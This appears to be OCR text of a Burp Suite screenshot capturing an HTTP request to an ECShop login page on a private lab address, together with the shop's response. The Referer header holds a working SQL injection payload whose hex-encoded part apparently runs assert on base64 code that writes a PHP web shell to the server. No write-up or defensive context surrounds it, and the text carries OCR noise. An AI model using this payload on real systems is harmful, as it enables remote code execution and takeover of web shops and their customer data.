 Send
Cancel
<
>
Target: ht
Request
Pretty
Raw
Hex
\n
1 GET /user.php?act=login HTTP/1.1
2 Host: 172.16.100.22:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:280:"*/ union
select
1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636
f646528275a6d6c735a5639776458526659323975644756756448​4d6f4a7a4575634768774a7
9776e50443977614841675a585a686243676b58314250553152624d544d7a4e3130704f79412
f506963702729293b2f2f7d787878,10--
-";s:2:"id";s:3:"'/*";}554fcae493e564ee0dc75bdf2ebf94caads ds
8 Connection: close
9 Cookie: ECS_ID=fd918edcae793d9c829cd4e0081f7df1ca213539 ; ECS[visit_times]=2;
ECS[display]=grid; ECS[username]=x1ao; ECS[user_id]=8; ECS[password]=
0c4dccac95630b0c8a21b6c9f16edbca
10 Upgrade-Insecure-Requests : 1
11
12
Response
Pretty
Raw
Hex
Render
\n
首页 GSM手机 双模手机 手机配件 团购商品 优惠活动
当前位置: 首页 > 用户中心
会员登陆
用户名
密码
验证码 TKDB
请保存我这次的登录信息。
立即登陆
密码问题找回密码 注册邮件找回密码
免责条款 - 隐私保护 - 咨询热点 - 联系我们 - 公司简介 - 批发方案 - 配送方式